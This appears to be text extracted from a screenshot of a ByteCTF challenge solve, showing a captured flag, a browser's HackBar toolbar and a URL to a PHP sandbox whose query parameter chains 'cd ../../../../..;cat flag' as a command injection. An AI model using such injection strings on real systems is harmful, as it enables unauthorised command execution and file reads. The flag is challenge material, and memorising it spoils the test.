 bytectf{4338afbd-d09b-11e9-96cf-88e9fe533d19}
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://112.126.102.158:9999/sandbox/2ad1c8a81d5d1d24dcac4f7a110a605a/25a452927110e39a345a2511c57647f2.php?a=cd ../../../../..;cat flag